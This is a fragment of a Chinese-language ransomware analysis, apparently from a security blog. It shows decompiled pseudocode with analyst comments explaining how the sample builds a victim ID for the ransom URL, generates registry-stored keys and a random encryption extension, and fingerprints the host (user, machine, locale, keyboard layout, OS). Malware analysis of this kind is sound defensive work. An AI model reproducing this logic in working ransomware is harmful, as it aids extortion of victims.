 pk_pointer_dword_41D74C = (int)CryptBinaryToStringW_sub_404C77((int)&unk_41D640, 32, 0);// 这里关注一下
// 0B6B3AA7
// D1845BAC
// AAFF3361
// 0AA08E24
// 70A676B7
// 5A17C9A0
// F47CE08B
// 0C5821E5
UID_pointer_dword_41D750 = generate_padding_UID_sub_404165();// 这里是生成UID的函数，主要是根据处理器的CRC和卷序列号计算得到的用户ID，用来组成支付赎金的URL
if ( !UID_pointer_dword_41D750 )
UID_pointer_dword_41D750 = alloc_copy_str_sub_4050CE((__int16 *)&v91);// 失败则赋值"none"
sk_key_pointer_dword_41D754 = (int)regkey__pk_sk_0_sub_4021F5();// 重要（生成了写入注册表的秘钥）
rnd_ext_pointer_dword_41D748 = (int)regkey_rnd_ext_sub_401B7B();// 生成了写入注册表的随机加密后缀
username_pointer_dword_41D758 = (int)GetUserNameW_sub_4042A2();// 获取用户名
if ( !username_pointer_dword_41D758 )
username_pointer_dword_41D758 = alloc_copy_str_sub_4050CE((__int16 *)&v91);
computername_pointer_dword_41D75C = (int)GetComputerNameW_sub_403E14();// 获取PC机器的名称
if ( !computername_pointer_dword_41D75C )
computername_pointer_dword_41D75C = alloc_copy_str_sub_4050CE((__int16 *)&v91);
local_domain_pointer_dword_41D760 = (int)regkey_get_local_domain_sub_403F7A();// 获取注册表TCP参数信息
if ( !local_domain_pointer_dword_41D760 )
local_domain_pointer_dword_41D760 = alloc_copy_str_sub_4050CE((__int16 *)&v91);
localename_pointer_dword_41D764 = (int)regkey_get_LocaleName_sub_404096();// 是注册表中当前用户的控制面板设置中的一些基本设置，这里获取到的是我的计算机语言
if ( !localename_pointer_dword_41D764 )
localename_pointer_dword_41D764 = alloc_copy_str_sub_4050CE((__int16 *)&v91);
v6 = GetKeyboardLayoutList_sub_4043B1(); // 获取键盘布局，根据此可以知道用户所在语言地区
v7 = &v61;
if ( !v6 )
v7 = &v17;
about_KeyboardLayoutList_dword_41D768 = alloc_copy_str_sub_4050CE((__int16 *)v7);// 参数书false
productname_pointer_dword_41D76C = (int)regkey_get_productName_sub_40422C();// 这里是获取到了系统版本，例如我的win7专业版
if ( !productname_pointer_dword_41D76C )
信安之路